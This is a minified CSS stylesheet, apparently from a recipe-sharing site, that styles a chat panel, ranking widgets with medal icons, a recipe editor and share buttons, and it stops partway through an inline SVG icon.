.dialog-header_back-badge{background:#eb6f65;border-radius:14px;bottom:18px;color:#fff;font-family:Jost,sans-serif;font-size:9px;font-style:normal;font-weight:600;left:13px;line-height:11px;padding:3px 6px;position:absolute;text-align:center}.chat .dialog-header_back-badge.empty{display:none}@media (max-width:800px){.chat .dialog-header{padding:12px 21px 13px}.chat .dialog-header_back{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:1;visibility:visible}}.chat .dialog-header_photo{background:#c4c4c4;border-radius:50%;height:32px;margin-right:13px;width:32px}.chat .dialog-header_name{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:34px;justify-content:space-between}.chat .dialog-header_name-name{color:#262d35;font-family:Jost,sans-serif;font-size:13px;font-style:normal;font-weight:600;line-height:19px}.chat .dialog-header_name-offline{color:#808191;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.chat .dialog-header_name-offline:after{background-image:url(/build/images/mobile.svg?0388326e2aa7a0d34a46079669a39974);background-position:50%;background-repeat:no-repeat;content:" ";display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:14px;margin-left:3px;width:14px}.chat .dialog-header_name-typing{color:#eb6f65;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.chat .dialog-header_more{height:18px;margin:auto 0 auto auto;position:relative}.chat .dialog-header_more-button{background-color:transparent;background-image:url(/build/images/more.svg?eba4ef0a5e526a0bd5ad03ba9de1c72a);background-position:50%;background-repeat:no-repeat;border:none;cursor:pointer;height:18px;width:18px}.chat .dialog-header_more-menu{background:#fff;border-radius:4px;bottom:-60px;box-shadow:0 4px 12px rgba(0,0,0,.08);position:absolute;right:-60px;width:-moz-max-content;width:-webkit-max-content;width:max-content;z-index:1}@media (max-width:800px){.chat .dialog-header_more-menu{right:0}}.chat .dialog-header_more-menu.d-none{display:none}.chat .dialog-header_more-menu__item{background:url(/build/images/delete.svg?c71b8859731a2ae1f30e60a6e3dffb98) 17px no-repeat;color:#9a9a9a;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;padding:15px 15px 16px 34px}.chat .dialog .message__wrap:first-child{margin-top:auto}.chat .dialog .message{margin-left:auto;margin-right:0;max-width:319px}.chat .dialog .message-body{background:#fcf7f7;border-radius:12px;color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:20px;padding:16px 18px;position:relative;width:100%}.chat .dialog .message-time{background-image:url(/build/images/read.svg?6cbf47062e5649ee386c3807bc31a1af);background-position-x:right;background-position-y:center;background-repeat:no-repeat;color:#6c6f84;font-family:Lato,sans-serif;font-size:11px;font-style:normal;font-weight:400;line-height:13px;margin-top:10px;padding-right:20px}.chat .dialog .message-attach,.chat .dialog .message-time{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:flex-end}.chat .dialog .message-attach{margin-top:11px}.chat .dialog .message-attach img{background:#c4c4c4;height:100%;width:100%}.chat .dialog .message-attach__item{border-radius:4px;height:80px;margin-left:12px;position:relative;width:80px}.chat .dialog .message-attach__item.video:after{background-image:url(/build/images/play.svg?dbbbcf051107ec50b2e87462e2162c7b);background-position-x:center;background-position-y:center;background-repeat:no-repeat;bottom:0;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.chat .dialog .message__wrap{width:100%}.chat .dialog .user-message{margin-left:0;margin-right:auto;max-width:375px}.chat .dialog .user-message .message-body{background:#f9f9fc}.chat .dialog .user-message .message-time{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;justify-content:flex-start;padding-left:56px}.chat .dialog .user-message-row{align-items:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex}.chat .dialog .user-message-photo{background:#c4c4c4;border-radius:50%;height:32px;margin-right:24px;width:32px}.chat .dialog .message+.message{margin-top:18px}.chat .dialog .message-date{background:#f9f9fc;border-radius:64px;color:#6c6f84;display:-ms-inline-flexbox;font-family:Open Sans,serif;font-size:12px;font-style:normal;font-weight:400;line-height:16px;margin:12px auto 24px;padding:7px 28px 9px;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.chat .dialog-form{background:#f9f9fc;padding:10px 12px 9px}.chat .dialog-form__container{background:#fff;border-radius:4px;height:45px;position:relative}.chat .dialog-form__container-textarea{border:none;color:#969bb4;font-family:Lato,sans-serif;font-size:13px;font-style:normal;font-weight:600;height:100%;line-height:20px;outline:none;padding:12px 80px 13px 40px;resize:none;width:100%}.chat .dialog-form__container-smile{background-image:url(/build/images/smile.svg?019b0f85ddc499a2dc4684a3b3a15411);right:14px}.chat .dialog-form__container-attachment,.chat .dialog-form__container-smile{background-color:transparent;background-position:50%;background-repeat:no-repeat;border:none;bottom:15px;height:16px;position:absolute;top:14px;width:16px}.chat .dialog-form__container-attachment{background-image:url(/build/images/attachment.svg?3b7589fd659962f01b2c0ee2048f4a65);right:44px}.chat .dialog-form__container-record{background-color:transparent;background-image:url(/build/images/record.svg?b2011682ce311cac98a91573d944525f);background-position:50%;background-repeat:no-repeat;border:none;bottom:15px;height:16px;left:14px;position:absolute;top:14px;width:16px}.dots:after{animation:dots 1s steps(5) infinite;content:" ."}@keyframes dots{0%,20%{color:#eb6f65;text-shadow:.25em 0 0 #eb6f65,.5em 0 0 #eb6f65}40%{color:#fff;text-shadow:.25em 0 0 #eb6f65,.5em 0 0 #eb6f65}60%{text-shadow:.25em 0 0 #fff,.5em 0 0 #eb6f65}80%,to{text-shadow:.25em 0 0 #fff,.5em 0 0 #fff}}.informers{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:600;height:83px;margin-bottom:18.48px;width:100%}@media (max-width:600px){.informers{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-shadow:0 4px 12px rgba(0,0,0,.07);box-sizing:border-box;height:75px;margin-bottom:18px;padding:8px 14px}.informers--top{height:103px}}.informers__items{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.informers__item{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;cursor:pointer;flex-grow:1;height:83px;min-width:153px;padding:10px 12px}.informers__item.mw{max-width:153px}@media (max-width:600px){.informers__item{align-items:center;border:none;border-radius:0;box-shadow:none;display:-webkit-box;display:-ms-flexbox;display:flex;height:55px;min-width:88px;padding:0}.informers__item:not(:first-child):not(:last-child){border-left:1px solid #f2f2f2;border-right:1px solid #f2f2f2;padding:0 7px}.informers__item:not(:last-child){margin-right:9px!important}}.informers__item:not(:last-child){margin-right:12px}.informers__item__row{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.informers__item__row.w-100{width:100%}.informers__item__row.informers__item__row--sb{justify-content:space-between}.informers__item__row.informers__item__row--sb .informers__item__col.mr-a,.informers__item__row.informers__item__row--sb .informers__item__col:not(:last-child){margin-right:0}.informers__item__row .informers__item__col:not(:last-child){margin-right:12px}.informers__item__row .informers__item__col.mr-a{margin-right:auto}.informers__item__row .informers__item__col.column{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}@media (max-width:360px){.informers__item__row .informers__item__col.column{align-items:center;justify-content:center;width:100%}}.informers__item__sb{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.informers__item__sb>:not(:last-child){margin-right:25px}.informers__item__title{font-size:14px;line-height:25px}.informers__item__text{font-size:18px;line-height:25px;margin-bottom:1px}@media (max-width:600px){.informers__item__text{font-size:14px;line-height:20px;margin-top:-2px}}.informers__item__subtext{font-family:Roboto;font-size:12px;font-style:normal;font-weight:400;line-height:14px}@media (max-width:600px){.informers__item__subtext{font-size:11px;line-height:13px;margin-top:-2px;white-space:nowrap}}.informers__item__subtext.success{color:#8abc63}.informers__item__subtext.danger{color:#eb6f65}.informers__item__subtext.fw500{font-weight:500}.informers__item__svg__wrap{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.informers__item__svg__wrap>:not(:last-child){margin-right:6px}.informers__item__svg__wrap.mb8{margin-bottom:8.25px}.informers__top .tab{display:-webkit-box;display:-ms-flexbox;display:flex}.informers__top .tab>div:not(:last-child){margin-right:3px}.informers__top .tab>.tab__item{background:rgba(38,45,53,.15);border-radius:50%;height:4px;width:4px}.informers__top .tab>.tab__item.active{background:#000;border-radius:64px;width:8px}.informers__item__username{font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:17px;max-width:88px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.informers__item__counter{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Roboto;font-size:11px;font-style:normal;font-weight:500;line-height:13px}.informers__item__counter svg{margin-right:3px}.informers__item__avatar{border-radius:50%;height:24px;margin:0 3px 0 0;position:relative;width:24px}@media (max-width:360px){.informers__item__avatar{margin:0 auto 2px}}.informers__item__avatar .informers__item__avatar__medal{border-radius:50%;height:12px;left:14px;position:absolute;top:14px;width:12px}.informers__item__avatar .informers__item__avatar__medal.rank-1{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 5.996a5.975 5.975 0 0 1-1.76 4.24 5.983 5.983 0 0 1-4.583 1.746 5.984 5.984 0 0 1-3.896-1.747A5.975 5.975 0 0 1 0 5.995c0-1.652.673-3.151 1.76-4.237A5.983 5.983 0 0 1 6 0c1.654 0 3.154.672 4.24 1.758A5.976 5.976 0 0 1 12 5.996Z' fill='%23FFE8A7'/%3E%3Cpath d='m10.24 1.758-.354.355-3.884 3.884L6 6l-4.24-4.24A5.983 5.983 0 0 1 6 0c1.654 0 3.154.672 4.24 1.758Z' fill='%23FFE26F'/%3E%3Cpath d='M10.24 10.235a5.982 5.982 0 0 1-4.583 1.748 5.983 5.983 0 0 1-3.896-1.748l4.238-4.237v-.002l4.24 4.24Z' fill='%23FFE26F'/%3E%3Cpath d='M12 5.996a5.975 5.975 0 0 1-1.76 4.24 5.983 5.983 0 0 1-4.583 1.746 5.998 5.998 0 0 0 5.656-5.986A5.998 5.998 0 0 0 5.657.01a5.983 5.983 0 0 1 4.583 1.749A5.976 5.976 0 0 1 12 5.995Z' fill='%23FFE26F'/%3E%3Cpath d='m9.885 9.88.354.355a5.983 5.983 0 0 1-4.582 1.748A5.99 5.99 0 0 0 9.885 9.88ZM5.657.01a5.983 5.983 0 0 1 4.584 1.749l-.355.354A5.99 5.99 0 0 0 5.657.01ZM10.583 5.996a4.581 4.581 0 0 1-4.895 4.57A4.58 4.58 0 0 1 6 1.415a4.581 4.581 0 0 1 4.583 4.58Z' fill='%23FFC54B'/%3E%3Cpath d='M10.583 5.996a4.581 4.581 0 0 1-4.895 4.57 4.58 4.58 0 0 0 0-9.14 4.581 4.581 0 0 1 4.895 4.57Z' fill='%23FEAC38'/%3E%3C/svg%3E") 100% 100% no-repeat}.informers__item__avatar .informers__item__avatar__medal.rank-2{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 5.996a5.975 5.975 0 0 1-1.76 4.24 5.983 5.983 0 0 1-4.583 1.746 5.984 5.984 0 0 1-3.896-1.747A5.975 5.975 0 0 1 0 5.995c0-1.652.673-3.151 1.76-4.237A5.983 5.983 0 0 1 6 0c1.654 0 3.154.672 4.24 1.758A5.976 5.976 0 0 1 12 5.996Z' fill='%23E8F4F9'/%3E%3Cpath d='m10.24 1.758-.354.355-3.884 3.884L6 6l-4.24-4.24A5.983 5.983 0 0 1 6 0c1.654 0 3.154.672 4.24 1.758Z' fill='%23D4E3E8'/%3E%3Cpath d='M10.24 10.235a5.982 5.982 0 0 1-4.583 1.748 5.983 5.983 0 0 1-3.896-1.748l4.238-4.237L6 5.996l4.24 4.24Z' fill='%23D4E3E8'/%3E%3Cpath d='M12 5.996a5.975 5.975 0 0 1-1.76 4.24 5.983 5.983 0 0 1-4.583 1.746 5.998 5.998 0 0 0 5.657-5.986A5.998 5.998 0 0 0 5.657.01a5.983 5.983 0 0 1 4.584 1.749A5.976 5.976 0 0 1 12 5.995Z' fill='%23D4E3E8'/%3E%3Cpath d='m9.885 9.88.354.355a5.983 5.983 0 0 1-4.582 1.748A5.99 5.99 0 0 0 9.885 9.88ZM5.657.01a5.983 5.983 0 0 1 4.584 1.749l-.355.354A5.99 5.99 0 0 0 5.657.01ZM10.583 5.996a4.581 4.581 0 0 1-4.895 4.569A4.58 4.58 0 0 1 6 1.416a4.581 4.581 0 0 1 4.583 4.58Z' fill='%23B8CDD3'/%3E%3Cpath d='M10.583 5.996a4.581 4.581 0 0 1-4.895 4.569 4.58 4.58 0 0 0 0-9.138 4.581 4.581 0 0 1 4.895 4.57Z' fill='%23A5BABF'/%3E%3Cpath d='M8.35 2.81a.234.234 0 1 0-.278.377c.289.214.542.469.753.759a.234.234 0 1 0 .379-.275 3.974 3.974 0 0 0-.854-.86ZM3.696 2.777c-.346.248-.649.549-.9.894a.234.234 0 0 0 .379.275c.221-.304.488-.57.794-.788a.234.234 0 1 0-.273-.38ZM9.152 7.994a.234.234 0 0 0-.327.052c-.211.29-.465.545-.753.758a.234.234 0 1 0 .278.377c.327-.241.614-.53.854-.86a.234.234 0 0 0-.052-.327ZM3.969 8.834a3.503 3.503 0 0 1-.794-.788.234.234 0 1 0-.379.275c.251.345.554.646.9.894a.233.233 0 0 0 .327-.054.234.234 0 0 0-.054-.327ZM6 2.507a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM4.726 2.731a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM7.274 2.731a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM6 9.953a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM4.726 9.728a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM7.274 9.729a.234.234 0 1 0 0-.469.234.234 0 0 0 0 .469ZM9.725 6.23a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM9.5 4.956a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM9.5 7.504a.234.234 0 1 0 .001-.468.234.234 0 0 0 0 .468ZM2.28 6.23a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM2.504 4.956a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM2.504 7.504a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468Z' fill='%23D4E3E8'/%3E%3C/svg%3E") 100% 100% no-repeat}.informers__item__avatar .informers__item__avatar__medal.rank-3{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='13' height='13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.67 6.646a5.975 5.975 0 0 1-1.76 4.24 5.982 5.982 0 0 1-4.583 1.747 5.983 5.983 0 0 1-3.896-1.748A5.975 5.975 0 0 1 .67 6.646c0-1.653.673-3.152 1.76-4.238A5.983 5.983 0 0 1 6.67.65c1.654 0 3.154.672 4.24 1.758a5.975 5.975 0 0 1 1.76 4.238Z' fill='%23FB963F'/%3E%3Cpath d='m10.91 2.408-.354.355-3.884 3.885H6.67l-4.24-4.24A5.983 5.983 0 0 1 6.67.65c1.654 0 3.154.672 4.24 1.758Z' fill='%23F66C4C'/%3E%3Cpath d='M10.91 10.885a5.982 5.982 0 0 1-4.583 1.748 5.983 5.983 0 0 1-3.896-1.748l4.238-4.237.001-.002 4.24 4.24Z' fill='%23F66C4C'/%3E%3Cpath d='M12.67 6.646a5.975 5.975 0 0 1-1.76 4.24 5.982 5.982 0 0 1-4.583 1.747 5.998 5.998 0 0 0 5.657-5.987A5.998 5.998 0 0 0 6.327.66a5.982 5.982 0 0 1 4.583 1.749 5.975 5.975 0 0 1 1.76 4.237Z' fill='%23F66C4C'/%3E%3Cpath d='m10.555 10.53.354.355a5.982 5.982 0 0 1-4.582 1.748 5.99 5.99 0 0 0 4.228-2.102ZM6.327.66a5.982 5.982 0 0 1 4.583 1.749l-.354.354A5.99 5.99 0 0 0 6.327.66ZM11.253 6.646a4.581 4.581 0 0 1-4.895 4.57 4.58 4.58 0 0 1-4.27-4.57 4.581 4.581 0 0 1 4.582-4.58 4.581 4.581 0 0 1 4.583 4.58Z' fill='%23DE4F42'/%3E%3Cpath d='M11.253 6.646a4.581 4.581 0 0 1-4.895 4.57 4.58 4.58 0 0 0 4.27-4.57 4.581 4.581 0 0 0-4.27-4.57 4.581 4.581 0 0 1 4.895 4.57Z' fill='%23C04D55'/%3E%3Cpath d='M9.02 3.46a.234.234 0 0 0-.278.377c.288.214.542.469.753.759a.234.234 0 1 0 .379-.275 3.974 3.974 0 0 0-.854-.86ZM4.366 3.427c-.346.248-.649.549-.9.894a.234.234 0 1 0 .379.275c.221-.304.488-.57.794-.788a.234.234 0 1 0-.273-.38ZM9.822 8.644a.234.234 0 0 0-.327.052c-.211.29-.465.545-.753.758a.234.234 0 1 0 .278.377c.327-.241.614-.53.854-.86a.234.234 0 0 0-.052-.327ZM4.639 9.484a3.503 3.503 0 0 1-.794-.788.234.234 0 1 0-.379.275c.251.345.554.646.9.894a.233.233 0 0 0 .327-.054.234.234 0 0 0-.054-.327ZM6.67 3.157a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM5.396 3.381a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM7.944 3.381a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM6.67 10.603a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM5.396 10.379a.234.234 0 1 0 0-.469.234.234 0 0 0 0 .469ZM7.944 10.379a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM10.395 6.88a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM10.17 5.606a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM10.17 8.154a.234.234 0 1 0 .001-.468.234.234 0 0 0 0 .468ZM2.95 6.88a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM3.174 5.606a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM3.174 8.154a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468Z' fill='%23F66C4C'/%3E%3C/svg%3E") 100% 100% no-repeat}.informers__item__avatar img{border-radius:50%;height:100%;width:100%}.slider__wrap.slider__wrap--subcategories .slider-arrow-next{right:-24px}.subcategories{cursor:pointer;height:150px;margin-bottom:50px;width:100%}.subcategories.slider{word-wrap:break-word;max-width:100%;white-space:normal;word-break:break-all}.subcategories__item{background:#f6f4f0;border-radius:12px;flex-shrink:0;position:relative;width:100px}.subcategories__item:not(:last-child){margin-right:22px}.subcategories__item__title{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:25px;margin-left:14px;margin-top:11px}.subcategories__item__image{bottom:0;height:114px;left:0;position:absolute;width:100%}.subcategories__item__image img{height:100%;width:100%}.informers__header{margin-bottom:3px;width:100%}.informers__title{align-items:center;color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;justify-content:center;line-height:25px}.editor,.informers__title{display:-webkit-box;display:-ms-flexbox;display:flex}.editor{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;flex:1;flex-direction:column;padding:25px}.editor__block{margin-bottom:24px;position:relative}.editor__block--tags .select2,.editor__block--tags .select2-selection.select2-selection--multiple,.editor__block--tags .select2.select2-container.select2-container--default{height:100px!important}.editor__block--tags .select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #f1f1f1}.editor__block.time select{min-width:69px}@media (max-width:600px){.editor{border:none;padding:0}.editor__block{width:100%}.editor__form__cover{height:230px!important}.editor__ingredient .editor__ingredient__name{width:100%!important}.editor__ingredient .editor__ingredient__unit,.editor__ingredient .editor__ingredient__value{flex:1 0 auto!important;max-width:none!important;width:50%!important}.editor__step .editor__step__content{flex-direction:column;height:320px!important}.editor__step .editor__step__uploader{height:133px!important;margin-bottom:12px;width:133px!important}.editor__step .editor__step__input__wrap{height:175px!important}.editor__step .editor__step__remove{opacity:1;position:absolute;right:0;top:35px;visibility:visible}.editor__ingredient__add,.editor__step__add{width:100%!important}.editor__block button[name=send]{border-radius:0;margin:0 -15px;width:calc(100% + 30px)}}.editor__block__label{color:#262d35;display:block;font-family:Jost;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:12px}.editor__block__label.small{color:#808191;font-size:12px;font-weight:600;line-height:14px;margin-bottom:16px}.editor__block__input{border:0;box-sizing:border-box;color:#9a9a9a;display:block;font-family:Jost;font-size:24px;font-style:normal;font-weight:500;line-height:35px;outline:0!important;overflow-y:hidden;resize:none;width:100%}.editor__steps{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;margin-bottom:24px}.editor__step{position:relative}.editor__step:not(:last-child){margin-bottom:32px}.editor__step__header{margin-bottom:18px}.editor__step__header__title{color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;text-transform:uppercase}.editor__step__content{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:133px}.editor__step__content>:not(:last-child){margin-right:18px}.editor__step__uploader{align-content:center;background:#fcf7f7;border-radius:12px;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;justify-content:center;max-width:133px;min-width:133px;position:relative}.editor__step__uploader .editor__step__uploader__btn{color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;font-family:Jost;font-size:13px;font-style:normal;font-weight:700;line-height:19px;margin:auto;z-index:1}.editor__step__input__wrap{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;max-width:451px;padding:17px 18px;width:100%}.editor__step__input{border:0;color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;height:100%;line-height:20px;outline:0;overflow:hidden;resize:none;width:100%}.editor__step__remove{cursor:pointer;opacity:0;transition:all .3s ease-in-out;visibility:hidden}.editor__step:hover .editor__step__remove{opacity:1;visibility:visible}.editor__step__uploader__preview{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.editor__ingredient__add,.editor__step__add{align-items:center;background:#fdfeff;border:1px solid #e4e4e4;border-radius:4px;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:55px;justify-content:center;width:186px}.editor__ingredient__add svg,.editor__step__add svg{margin-right:10px}.editor__ingredient__add span,.editor__step__add span{color:#262d35;font-family:Jost;font-size:16px;font-style:normal;font-weight:700;line-height:23px}.editor__row{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap}.editor__row.sb{justify-content:space-between}.col-auto.align-items-center{align-items:center}.editor__row .col-auto{flex:0 0 auto;max-width:none;padding-left:5px;padding-right:5px;padding:0;width:auto}.editor__row .col-auto.d-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.editor__form-row .col-auto.col-helper{color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;margin-left:12px;margin-top:50px;text-transform:uppercase}.editor__form-row .col-auto.mr-auto{margin-right:auto}.editor__form-row .col-auto.mt-auto{margin-top:auto}.editor__form-group label,.editor__form-row label{color:#808191;display:inline-block;font-family:Lato;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-bottom:16px}.col-auto .form-control,.editor__form-group .form-control,.editor__form-row .form-control,.editor__form__input-group .form-control{background-clip:padding-box;background-color:#fdfeff;border:1px solid #ced4da;border-radius:8px;color:#262d35;display:block;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;line-height:17px;outline:none;padding:19px 10px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.editor .form-control-helper{color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;margin-left:12px;text-transform:uppercase}.editor__form__cover{align-items:center;background:#fcf7f7;border-radius:12px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:378px;justify-content:center;margin-bottom:32px;position:relative}.editor__form__cover img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.editor__form__cover__info{color:#808191;font-family:Lato;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-top:24px}.editor__form__input-group{align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;line-height:17px;position:relative;width:100%}.editor__form__input-group>.form-control{background:#fff;border:1px solid #f1f1f1;border-radius:0;flex:1 1 auto;margin-bottom:0;position:relative;width:1%}.editor__form__input-group>.form-control.bl-0{border-left:none}.editor__form__input-group>.form-control.br-0{border-right:none}.editor__form__input-group-prepend{border:1px solid #f1f1f1;border-bottom-right-radius:0;border-right:none;border-top-right-radius:0;margin-right:-1px;padding-left:13px}.editor__form__input-group-append,.editor__form__input-group-prepend{background:#fff;border-radius:8px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex}.editor__form__input-group-append{border:1px solid #f1f1f1;border-bottom-right-radius:0;border-left:none;border-top-right-radius:0;margin-left:-1px;padding-right:13px}.editor__form__input-group>.editor__form__input-group-prepend{border-bottom-left-radius:0;border-top-left-radius:0}.editor__form__input-group-text{align-items:center;color:#495057;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0;padding:19px 5px;text-align:center;white-space:nowrap}.editor__form__input-group-text.b-0{border:none}.editor__form__input-group-text.text-primary{color:#eb6f65}.editor__ingredients{margin-bottom:24px}.editor__ingredient__name{flex:1 0 auto!important}.editor__ingredient__value{max-width:117px!important}.editor__ingredient__value .editor__ingredient__value__input{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.editor__ingredient__value .editor__ingredient__value__input::-webkit-inner-spin-button,.editor__ingredient__value .editor__ingredient__value__input::-webkit-outer-spin-button{-webkit-appearance:none}.editor__ingredient__unit{max-width:70px!important}.editor__ingredient__unit .select2-container--default .select2-selection--single{background:#fff;border:1px solid #f1f1f1;border-radius:0;height:100%}@media (min-width:651px){.codex-editor--narrow .codex-editor__redactor{margin-left:50px;margin-right:50px}.codex-editor--narrow .ce-block--focused{margin-left:-50px;margin-right:-50px;padding-left:50px;padding-right:50px}}.ce-toolbox{margin-left:50px}#editorjs .ce-block__content{color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;line-height:20px;padding:0 13px}.share{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;position:relative}@media (max-width:360px){.share{position:static}}.share__text{margin-left:6px}.share.share--active .share__wrap{display:block}.share__wrap{background:#fff;border-radius:4px;bottom:34px;box-shadow:0 4px 12px rgba(0,0,0,.08);display:none;left:50%;position:absolute;transform:translate(-50%);z-index:1}@media (max-width:360px){.share__wrap{height:78px;left:0;margin:0 -15px;right:0;transform:none}}.share__wrap:before{background:#fff;bottom:-12px;content:"";height:14px;left:49%;position:absolute;transform:rotate(45deg) translateX(-49%);width:14px}@media (max-width:360px){.share__wrap:before{left:0;right:53.2px;transform:rotate(45deg)}}.share__content{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;padding:12px}@media (max-width:360px){.share__content{padding:24px 12.89px 23px 12px}}.share__content>.share__content__item:not(:last-child){margin-right:18px}@media (max-width:360px){.share__content>.share__content__item:not(:last-child){margin-right:12.78px}}.share__content__item{cursor:pointer}.share__content__icon{display:block;height:32px;width:32px}@media (max-width:360px){.share__content__icon{height:31.11px;width:31px}}.share__content__icon--copy{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.667 23.333c6.443 0 11.666-5.223 11.666-11.666C23.333 5.223 18.11 0 11.667 0 5.223 0 0 5.223 0 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%23EB6F65'/%3E%3Cpath d='m12.618 9.73.826.826a4.082 4.082 0 0 1 0 5.775l-.207.206a4.084 4.084 0 0 1-5.775-5.775l.826.826a2.916 2.916 0 1 0 4.124 4.124l.207-.206a2.917 2.917 0 0 0 0-4.124l-.826-.826.826-.825Zm3.92 3.507-.826-.825a2.917 2.917 0 1 0-4.124-4.124l-.207.206a2.917 2.917 0 0 0 0 4.124l.825.826-.825.825-.825-.825a4.083 4.083 0 0 1 0-5.775l.207-.206a4.083 4.083 0 1 1 5.775 5.775Z' fill='%23fff'/%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--copy{background-size:31px 31.11px}}.share__content__icon--vk{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M11.667 23.333c6.443 0 11.666-5.223 11.666-11.666C23.333 5.223 18.11 0 11.667 0 5.223 0 0 5.223 0 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%234787ED'/%3E%3Cpath d='M16.866 14.881c-.279.04-1.645 0-1.716 0a1.342 1.342 0 0 1-.948-.375c-.288-.277-.545-.583-.827-.873a2.292 2.292 0 0 0-.27-.243c-.224-.174-.446-.134-.552.13-.083.287-.14.58-.173.877-.018.268-.188.436-.49.455-.186.01-.373.013-.557.008a4.254 4.254 0 0 1-1.93-.476 5.256 5.256 0 0 1-1.65-1.444c-.728-.93-1.31-1.95-1.829-3.003a46.554 46.554 0 0 1-.573-1.238c-.048-.18 0-.35.148-.41.094-.035 1.848 0 1.877 0a.614.614 0 0 1 .59.424c.324.83.768 1.609 1.317 